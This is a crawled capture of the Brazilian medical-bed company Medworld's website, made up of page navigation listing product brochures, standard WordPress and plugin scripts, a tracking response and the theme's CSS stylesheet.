	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/2022\/wp-*.php","\/2022\/wp-admin\/*","\/2022\/wp-content\/uploads\/*","\/2022\/wp-content\/*","\/2022\/wp-content\/plugins\/*","\/2022\/wp-content\/themes\/medworld\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
45f052e5-786b-4f79-a952-55c6c6560a74

--- FILE ---
content_type: text/css
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007
body_size: 13032
content:
@font-face {
  font-family: 'Barcelony';
  src: url('../fonts/barcelony/BARCELONY.TTF');
  font-display: swap;
  font-weight: normal;
}

/* Wordpress CSS */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon{width:60px!important;height:20px!important;}#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {content:''!important;width:60px;height:20px;display: block;background-image: url('../../config/assets/img/icon-top.png');}

html { font-size: 62.5%; }
body,h1,h2,h3,h4,h5,h6,p {font-family: 'Lato', sans-serif;color: #201E3E;}
/*pre {display: none;}*/
*:focus {outline:none!Important;}
body {  font-size: 1.6rem; }
p {  font-size: inherit; }
a, a *, a:hover { color: inherit; text-decoration: none; }
ul.no-style { margin: 0;padding: 0;list-style: none; }

.menu-toggle {display: none;padding: 8px;z-index: 99;background-color: rgba(255,255,255,0);width: 45px;margin-left: auto;}
.menu-toggle span {display: block;margin-bottom: 4px;width: 20px;height: 3px;background-color:#272360;margin-left: auto;margin-right: auto;}
.menu-toggle span:last-child {margin-bottom: 0px;}

.wpcf7-spinner { position: absolute;bottom: 8px;right: 0; }
.wpcf7 form .wpcf7-response-output { border: none!important;background-color: rgba(172,215,168,1);padding: 12px 20px!important;color: #fff!important;text-align: center;border-radius:10px;margin:20px 0 0;line-height: 1.2; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output, 
.wpcf7 form.aborted .wpcf7-response-output { background-color: rgba(218,136,120,1); }
.wpcf7-not-valid-tip { font-size: 1.2rem; }
.wpcf7-checkbox,
.wpcf7-acceptance { margin-top: 0.2rem;display: block; }
.wpcf7-list-item { margin: 0 0 0 0.5rem;display: block; }
.wpcf7-list-item label,
label.checkbox { margin: 0; cursor: pointer; }
.wpcf7-list-item-label,
label.checkbox { font-size: 1.6rem; font-weight: 400;color: #97A3AE;margin-left: .4rem; }

img {max-width:100%;height:auto;}
iframe{max-width:100%;}

input:not([type="checkbox"]):not([type="submit"]), select, textarea { padding: 5px 20px; height: 40px; width: 100%; background-color: #f7f7f7; border-radius: 10px;border:0;color:#97A3AE;margin: .5rem 0; }
textarea { height: 10rem; }
.form-group { margin-bottom: .5rem; }

::-webkit-input-placeholder { color: #97A3AE;opacity: 1; }
:-ms-input-placeholder { color: #97A3AE;opacity: 1; }
::placeholder { color: #97A3AE;opacity: 1; }

.container { max-width: 1360px; }

.py-section { padding-top: 80px; padding-bottom: 80px; }

.bg-contain { background-size: contain;background-position: center;background-repeat: no-repeat; } 
.bg-cover { background-size: cover;background-position: center;background-repeat: no-repeat; } 
.bg-bottom-center { background-position: bottom center; }

.bg-blue { background-color: #272360; }
.bg-light-grey { background-color: #F7F7F7; }

.pb-100 { padding-bottom: 100%; }
.pb-115 { padding-bottom: 115%; }

.iframe-video-16-9 { padding-bottom: 56.25%;position: relative; }
.iframe-video-16-9 iframe { position: absolute;width: 100%; height: 100%; }

.text-white, .text-white * { color: #fff; }
.text-grey, .text-grey * { color: #7E7D7F; }
.text-light-blue, .text-light-blue * { color: #97A3AE; }

.text-18 { font-size: 1.8rem; }

.border-top-grey { border-top: solid 10px #F7F7F7; }

.btn, .button { font-size: 1.6rem; font-weight: 700; padding: 10px 40px 12px;line-height: 1;border-radius: 10px;border: 0; }
.btn-primary, .button-primary { background-color: #446EB3; color: #fff; }
.btn-alert { background: #d96a51;color: #fff; }

.w-hr { width: 130px; border-color: #272360;border-width: 2px; }
.text-white .w-hr { border-color: #fff; }

.box-white { box-shadow: 0 0 10px rgba(0, 0, 0, .1); border-radius: 20px;background-color: #fff; }
.box-grey { background-color: #F7F7F7; }

.elem-graph:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 28vw; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");	}
.elem-graph.elem-position-adj:before { top: 23.5vw; }
.paged .elem-graph:before { display: none; }

.pagination .page-numbers { display: flex;justify-content: center;align-items: center;padding: 1.5rem 2.2rem;border-radius: 4px; background-color: #F7F7F7; color: #97A3AE;font-size: 1.4rem; font-weight: 700;margin: 0 .6rem;
transition: .2s; }
.pagination .page-numbers.current { background-color: #446EB3; color: #fff; }
.pagination a.page-numbers:hover { background-color: #e0e0e0; }


.content h1 { font-size: 3.6rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content h2 { font-size: 2.4rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content p { line-height: 1.65; }
.content p.reduce-line-height { line-height: 1.3; }
.content a { text-decoration: underline; }

.content.py-section {padding-top: 40px;}

.section-title { font-size: 5rem; font-family: 'Barcelony', 'Lato', sans-serif; }
.section-sub-title { font-size: 2rem; }
.section-title-wrapper { display: flex; justify-content: flex-start; align-items: center; gap: 15px 28px;flex-wrap: wrap; }
.section-title-wrapper .section-title { margin: 0;line-height: 1; }
.section-title-wrapper .section-sub-title { margin: 0;line-height: 1; }

.section-product-title { font-size: 1.8rem; font-weight: 700;line-height: 1.2;text-transform: uppercase;margin-left: -15px; }
.section-product-title:before { content: ''; display: inline-block;vertical-align: middle;width: 60px;border-bottom: solid 4px;margin-right: 2rem; }

.banner-title-h-title { font-size: 2.2rem; font-weight: 700; }
.banner-title-h-title span { position: relative; }
.banner-title-h-title span:after { content: ''; width: 1000%;border-bottom: solid 2px;position: absolute; left: 124%;top: 50%;transform: translateY(-50%);; }

.logged-in-message { font-size: 1.4rem; }
.btn-logout { font-size: 1.2rem; text-decoration: underline; }
.top-bar {  }
.top-bar ul { margin: 0;padding: 0;list-style: none; }
.top-bar ul li { display: inline-block;vertical-align: middle; }
.top-bar ul li a { font-size: 1.4rem;padding: 10px 5px;display: block; }

#menu-top-bar li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px; }

#menu-top-bar li.menu-item-espaco-azul > a:after{ content: ''; display: inline-block;width: 10px;height: 10px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-left: 8px;vertical-align: middle;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23fff'/%3E%3C/svg%3E%0A"); }
#menu-top-bar li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-left: 10px; }
#menu-top-bar li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.main-header {box-shadow:0 0 4px 0 rgba(0,0,0,0.1);background: #fff;position: relative;}
.main-header .site-brand { display: block;padding: 15px 0; }
.main-header .navbar {display: table;margin-left: auto;padding: 0; position: unset;}
.main-header .navbar ul {padding-left:0;margin-bottom:0;list-style: none;}
.main-header .navbar a:hover { color: #201E3E!important;transition: .2s; }
.main-header .navbar>div>ul>li{display:inline-block;}
.main-header .navbar>div>ul>li>a{display:block;padding:36px 12px;line-height: 1.4;font-size: 1.6rem; font-weight: 700;border-bottom: solid 3px transparent;
transition: .2s ease-out;}
.main-header .navbar>div>ul>li:hover a{text-decoration: none;border-color: #446EB3; }

.main-header .navbar>div>ul>li > .submenu-wrapper {position: absolute;width: 100%;height: auto;background: #fff;z-index: 10;top: 120%;left: 0; opacity: 0; visibility: hidden; transition: .2s ease-out; padding: 40px; 
	box-shadow: inset 5px 5px 10px rgba(0,0,0,.1), 5px 5px 10px rgba(0,0,0,.1);}
.main-header .navbar>div>ul>li:hover > .submenu-wrapper {top: 100%; opacity: 1; visibility: visible;}
.main-header .navbar>div>ul>li > .submenu-wrapper.change-order-1 .menu-featured-post { order: 2; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 { max-height: 440px; column-fill:  auto; -moz-column-count: 4;-moz-column-gap: 30px;-webkit-column-count: 4;-webkit-column-gap: 30px;column-count: 4;column-gap: 30px; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li { margin-bottom: 2rem;-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid; 
	-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li > a { font-weight: 700; }
.main-header .navbar>div>ul> li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 8px; height: 8px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.58' height='7.388' viewBox='0 0 7.58 7.388'%3E%3Cpath id='Icon_awesome-arrow-right' data-name='Icon awesome-arrow-right' d='M3.223,3.142,3.6,2.767a.4.4,0,0,1,.574,0L7.461,6.054a.4.4,0,0,1,0,.574L4.172,9.916a.4.4,0,0,1-.574,0l-.376-.376a.407.407,0,0,1,.007-.58L5.268,7.018H.406A.405.405,0,0,1,0,6.612V6.071a.405.405,0,0,1,.406-.406H5.268L3.23,3.722A.4.4,0,0,1,3.223,3.142Z' transform='translate(0 -2.647)' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }
.main-header .navbar>div>ul>li >  .submenu-wrapper .submenu-level-1 > .sub-menu .sub-menu > li > a { color: #97A3AE; }

.sub-menu--1 { margin: .5rem 0; }
.sub-menu--1 a { color: #97A3AE!important;display: inline-block;line-height: 1;margin: .4rem 0; }

/*.submenu-container { position: relative;}*/
.submenu-container [class*="col-"] { position: unset; }

.search-form { position: relative; }
.search-form .search-btn{ position: absolute; left: 0px;top: 0px; background-color: transparent; border: 0;padding: 0px 14px 2px;line-height: 1;height: 40px; }
.search-form input[type="search"] { padding-left: 35px;font-size: 14px;font-style: italic;margin: 0; }

.main-slider:not(.slick-initialized) { max-height: 40vw;overflow: hidden;background-color: #eee; }
.main-slider:not(.slick-initialized) .slider-item { opacity: 0;transition: .2s; }
.main-slider img { width: 100%; }




.modulo-qualidade { position: relative; }
.modulo-qualidade:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 55%; right: calc(50% + 300px);
